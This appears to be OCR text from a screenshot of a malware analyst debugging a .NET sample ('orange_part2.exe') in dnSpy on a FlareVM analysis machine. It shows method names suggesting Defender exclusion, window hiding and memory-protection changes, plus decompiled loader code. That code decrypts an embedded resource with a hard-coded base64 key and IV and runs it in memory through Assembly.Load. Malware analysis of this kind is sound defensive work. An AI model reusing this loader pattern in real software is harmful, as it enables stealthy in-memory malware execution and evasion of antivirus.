 FlareVM-PMAT (VIP_P1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
dnSpy v6.5.0 (64-bit, .NET Framework, Administrator, Debugging, orange_part2.exe)
File Edit View Debug Window Help C# Continue
Assembly Explorer
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.0.0)
tzeyswvngw (0.0.0.0)
aaotaboryx (0.0.0.0)
aaotaboryx.tmp
PE
Type References
References
Resources
xxxxxxxxxxxxxxxxxxxxxxxxxxxx.exe
{ } -
{ } xaaativbwwxbbyfapicyuaazn
uepbannylgbmbwhbwrjsxvlhv @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600000E
uepbannylgbmbwhbwrjsxvlhv() : void @0600000D
AddDefenderExclusionWMI(string) : void @06000009
GetConsoleWindow() : IntPtr @06000004
GetProcAddress(IntPtr, string) : IntPtr @06000002
isadmin_function_name() : bool @06000007
killnonelevatedbatinstances_function_name(string) : vo
LoadLibrary(string) : IntPtr @06000001
Main(string[]) : void @06000006
ShowWindow(IntPtr, int) : bool @06000005
tftdhjpyudniswzlxstwqwgic(string) : byte[] @0600000C
VirtualProtect(IntPtr, UIntPtr, uint, out uint) : bool @060
ybuqbwzamyefzwijdqsenomvw(byte[], byte[], byte[]) :
yjrhqztigcmthjjbmoycwxuai(byte[]) : byte[] @0600000
PAGE_EXECUTE_READWRITE : uint @04000001
SW_HIDE : int @04000002
uepbannylgbmbwhbwrjsxvlhv
109 }
110 byte[] array4 = uepbannylgbmbwhbwrjsxvlhv.yjrhqztigcmthjjbmoycwxuai(uepbannylgbmbwhbwrjsxvlhv.ybuqbwzamyefzwijdqsenomvw
(uepbannylgbmbwhbwrjsxvlhv.tftdhjpyudniswzlxstwqwgic(text), Convert.FromBase64String
("yzKx87qL1xxiAssDhTyS7jffzVFcqYO9vloeBtbaQh8="), Convert.FromBase64String("/DIJ593rVBW7OtW4u3pyKg==")));
111 string[] array5 = new string[0];
112 try
113 {
114 array5 = ((args.Length > 0) ? args[0].Split(new char[] { ' ' }) : new string[0]);
115 }
116 catch
117 {
118 }
119 MethodInfo entryPoint = Assembly.Load(array4).EntryPoint;
120 try
121 {
122 entryPoint.Invoke(null, new object[] { array5 });
123 }
124 catch
125 {
126 entryPoint.Invoke(null, null);
127 }
100 %
Locals
Name Value Type
num 0x00000040 uint
text "xxxxxxxxxxxxxxxxxxxxxxxxxxxx.exe" string
executingAssembly {aaotaboryx, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.Assembly {Syste...
array4 {byte[0x00043400]} byte[]
1
array5 null string[]
entryPoint null System.Reflection.MethodInfo
array null byte[]
manifestResourceNames {string[0x00000001]} string[]
i 0x00000001 int
name "xxxxxxxxxxxxxxxxxxxxxxxxxxxx.exe" string
array2 Decompiler generated variables can't be evaluated
Breakpoint #2 : pid=2228(orange_part2.exe), orange_part2.exe
ENG 12:52 PM
IN 10/24/2025
Right Ctrl